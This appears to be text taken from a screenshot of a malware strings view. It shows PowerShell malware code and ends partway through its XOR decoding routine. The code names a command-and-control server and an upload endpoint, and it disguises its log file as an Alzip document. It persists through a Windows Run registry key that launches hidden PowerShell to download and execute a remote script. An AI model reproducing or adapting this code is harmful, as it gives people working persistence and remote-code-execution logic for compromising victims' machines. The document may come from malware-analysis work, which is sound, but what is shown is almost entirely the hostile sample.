 STRINGS HEX
$SERVER_ADDR = "http://goldbin.myartsonline.com/le/"
ALL ASCII WIDE
$UP_URI = "post.php"
$upName = "yj"
$LocalID = "yj"
$LOG_FILENAME = "Alzip.hwp"
$LOG_FILEPATH = "\Alzip\"
$TIME_VALUE = 1000*60*30
$RegValueName = "Alzipupdate"
$RegKey = "HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
$regValue = "cmd.exe / c powershell.exe -windowstyle hidden IEX (New-Object
System.Net.WebClient).DownloadString('http://goldbin.myartsonline.com/le/yj.txt')"
function decode($encstr)
$key = [byte[]]
(0,2,4,3,3,6,4,5,7,6,7,0,5,5,4,3,5,4,3,7,0,7,6,2,6,2,4,6,7,2,4,7,5,5,7,0,7,3,3,3,7,3,3,1,4,2,3,7,0,2,7,7,3,5,1,0,1,4,0,5,0,0,0,0,7,5,1,4,5,4,2,0,6,1,4,7,5,
0,1,0,3,0,3,1,3,5,1,2,5,0,1,7,1,4,6,0,2,3,3,4,2,5,2,5,4,5,7,3,1,0,1,6,4,1,1,2,1,4,1,5,4,2,7,4,5,1,6,4,6,3,6,4,5,0,3,6,4,0,1,6,3,3,5,7,0,5,7,7,2,5,2,7,7,4,7
,5,5,0,5,6)
$len = $encstr.Length
$j = 0
$i = 0
$comletter = ""
while($i -lt $len)
$j = $j % 160
$asciidec = $encstr[$i] -bxor $key[$j]
$dec = [char]$asciidec